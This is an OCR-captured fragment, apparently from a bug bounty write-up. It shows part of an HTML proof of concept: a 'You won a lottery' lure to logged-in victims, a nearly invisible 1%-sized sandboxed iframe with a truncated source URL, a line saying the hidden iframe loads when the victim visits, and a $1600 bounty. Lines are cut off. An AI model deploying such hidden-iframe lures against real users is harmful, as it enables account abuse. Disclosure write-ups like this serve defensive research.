
<p>You won a lottery just open this page when you are logged
<iframe sandbox="allow-scripts allow-forms" src="https://bl
style="width:1%;height:1%"></iframe>
</body>
</html>
Once the victim lands on the page, a hiding iframe will be loaded, an
Bounty?
Yes
1600$